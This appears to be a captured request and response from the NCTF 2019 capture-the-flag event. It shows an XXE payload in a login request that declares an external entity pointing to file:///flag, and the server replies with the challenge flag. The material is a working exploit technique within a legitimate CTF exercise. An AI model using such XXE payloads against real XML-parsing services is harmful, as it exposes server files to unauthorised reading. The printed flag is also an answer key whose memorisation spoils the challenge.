 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40002
Content-Length: 127
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://nctf2019.x1ct34m.com:40002
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40002/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///flag">
]>
<user><username>&test;</username><password>123</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 08:13:52 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 68
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{W3lc0m3_T0_NCTF_9102}</msg></result>